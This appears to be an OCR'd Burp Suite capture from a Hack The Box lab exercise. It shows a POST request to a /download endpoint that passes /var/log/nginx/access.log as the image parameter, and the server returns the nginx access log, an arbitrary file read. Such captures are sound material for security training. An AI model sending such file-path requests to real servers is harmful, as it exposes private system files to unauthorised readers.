 Request
Pretty Raw Hex
1 POST /download HTTP/1.1
2 Host: beta.only4you.htb
3 Content-Length: 31
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://beta.only4you.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://beta.only4you.htb/list
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 image=/var/log/nginx/access.log
Search...
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 27 Jul 2023 13:40:16 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 28411
6 Connection: close
7 Content-Disposition: attachment; filename=access.log
8 Last-Modified: Thu, 27 Jul 2023 13:39:21 GMT
9 Cache-Control: no-cache
10 ETag: "1690465161.2495797-28411-1985743182"
11
12 10.10.14.2 - - [27/Jul/2023:12:57:51 +0000] "GET / HTTP/1.1" 200 9649 "http://only4you.htb/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleW
13 10.10.14.2 - - [27/Jul/2023:12:57:51 +0000] "GET /static/vendor/bootstrap/css/bootstrap.min.css HTTP/1.1" 304 0 "http://only4you.htb/" "Mozill
14 10.10.14.2 - - [27/Jul/2023:12:57:51 +0000] "GET /static/vendor/bootstrap-icons/bootstrap-icons.css HTTP/1.1" 304 0 "http://only4you.htb/" "Mo
15 10.10.14.2 - - [27/Jul/2023:12:57:51 +0000] "GET /static/vendor/aos/aos.css HTTP/1.1" 304 0 "http://only4you.htb/" "Mozilla/5.0 (Windows NT 10
16 10.10.14.2 - - [27/Jul/2023:12:57:51 +0000] "GET /static/vendor/glightbox/css/glightbox.min.css HTTP/1.1" 304 0 "http://only4you.htb/" "Mozill
17 10.10.14.2 - - [27/Jul/2023:12:57:51 +0000] "GET /static/vendor/boxicons/css/boxicons.min.css HTTP/1.1" 304 0 "http://only4you.htb/" "Mozilla/
18 10.10.14.2 - - [27/Jul/2023:12:57:51 +0000] "GET /static/vendor/swiper/swiper-bundle.min.css HTTP/1.1" 304 0 "http://only4you.htb/" "Mozilla/5
19 10.10.14.2 - - [27/Jul/2023:12:57:52 +0000] "GET /static/vendor/remixicon/remixicon.css HTTP/1.1" 304 0 "http://only4you.htb/" "Mozilla/5.0 (W
20 10.10.14.2 - - [27/Jul/2023:12:57:52 +0000] "GET /static/css/style.css HTTP/1.1" 304 0 "http://only4you.htb/" "Mozilla/5.0 (Windows NT 10.0; W
21 10.10.14.2 - - [27/Jul/2023:12:57:52 +0000] "GET /static/vendor/aos/aos.js HTTP/1.1" 304 0 "http://only4you.htb/" "Mozilla/5.0 (Windows NT 10.
22 10.10.14.2 - - [27/Jul/2023:12:57:52 +0000] "GET /static/vendor/purecounter/purecounter_vanilla.js HTTP/1.1" 304 0 "http://only4you.htb/" "Moz
23 10.10.14.2 - - [27/Jul/2023:12:57:52 +0000] "GET /static/vendor/swiper/swiper-bundle.min.js HTTP/1.1" 304 0 "http://only4you.htb/" "Mozilla/5.
24 10.10.14.2 - - [27/Jul/2023:12:57:52 +0000] "GET /static/vendor/glightbox/js/glightbox.min.js HTTP/1.1" 304 0 "http://only4you.htb/" "Mozilla/
25 10.10.14.2 - - [27/Jul/2023:12:57:52 +0000] "GET /static/vendor/bootstrap/js/bootstrap.bundle.min.js HTTP/1.1" 304 0 "http://only4you.htb/" "M
26 10.10.14.2 - - [27/Jul/2023:12:57:52 +0000] "GET /static/vendor/isotope-layout/isotope.pkgd.min.js HTTP/1.1" 304 0 "http://only4you.htb/" "Moz
27 10.10.14.2 - - [27/Jul/2023:12:57:52 +0000] "GET /static/js/main.js HTTP/1.1" 304 0 "http://only4you.htb/" "Mozilla/5.0 (Windows NT 10.0; Win6
28 10.10.14.2 - - [27/Jul/2023:12:57:52 +0000] "GET /static/img/testimonials/testimonials-1.jpg HTTP/1.1" 304 0 "http://only4you.htb/" "Mozilla/5
29 10.10.14.2 - - [27/Jul/2023:12:57:52 +0000] "GET /static/img/team/team-1.jpg HTTP/1.1" 304 0 "http://only4you.htb/" "Mozilla/5.0 (Windows NT 1
30 10.10.14.2 - - [27/Jul/2023:12:57:52 +0000] "GET /static/img/testimonials/testimonials-4.jpg HTTP/1.1" 304 0 "http://only4you.htb/" "Mozilla/5
31 10.10.14.2 - - [27/Jul/2023:12:57:52 +0000] "GET /static/img/testimonials/testimonials-3.jpg HTTP/1.1" 304 0 "http://only4you.htb/" "Mozilla/5
32 10.10.14.2 - - [27/Jul/2023:12:57:52 +0000] "GET /static/img/team/team-2.jpg HTTP/1.1" 304 0 "http://only4you.htb/" "Mozilla/5.0 (Windows NT 1
33 10.10.14.2 - - [27/Jul/2023:12:57:52 +0000] "GET /static/img/testimonials/testimonials-2.jpg HTTP/1.1" 304 0 "http://only4you.htb/" "Mozilla/5
34 10.10.14.2 - - [27/Jul/2023:12:57:52 +0000] "GET /static/img/testimonials/testimonials-5.jpg HTTP/1.1" 304 0 "http://only4you.htb/" "Mozilla/5
35 10.10.14.2 - - [27/Jul/2023:12:57:53 +0000] "GET /static/vendor/remixicon/remixicon.woff2?t=1590207869815 HTTP/1.1" 304 0 "http://only4you.htb
Chrome/114.0.5735.199 Safari/537.36"
36 10.10.14.2 - - [27/Jul/2023:12:57:53 +0000] "GET /static/vendor/boxicons/fonts/boxicons.woff2 HTTP/1.1" 304 0 "http://only4you.htb/static/vend
Chrome/114.0.5735.199 Safari/537.36"
Search...
Done